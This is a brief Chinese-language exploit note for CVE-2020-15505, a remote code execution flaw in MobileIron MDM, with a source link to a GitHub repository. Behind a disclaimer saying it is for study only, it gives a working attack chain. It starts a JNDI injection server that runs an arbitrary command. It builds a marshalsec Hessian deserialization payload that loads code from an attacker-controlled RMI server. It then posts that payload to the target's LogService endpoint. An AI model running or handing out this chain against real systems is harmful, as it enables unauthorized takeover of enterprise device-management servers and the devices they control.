请遵守网络安全法!!!本文仅供学习交流使用!用于任何非授权渗透、非法目的攻击、从事非法活动均与笔者无关!读者自行承担其恶果!
EXP

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A 0.0.0.0 -C "<Command>"
java -cp ./marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.Hessian SpringAbstractBeanFactoryPointcutAdvisor rmi://<server-ip>:1099/<codebase> > exp
python hessian.py -p exp -u 'https://mobileiron-mdm-instance/mifs/.;/services/LogService'

来源
https://github.com/iamnoooob/CVE-Reverse/tree/master/CVE-2020-15505